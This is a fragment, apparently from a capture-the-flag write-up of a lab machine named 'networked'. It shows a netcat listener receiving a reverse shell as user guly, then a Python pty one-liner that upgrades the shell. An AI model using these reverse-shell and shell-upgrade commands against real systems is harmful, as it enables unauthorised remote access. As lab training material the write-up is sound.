 ❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.49] from (UNKNOWN) [10.129.233.119] 58722
bash: no job control in this shell
[guly@networked ~]$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
[guly@networked ~]$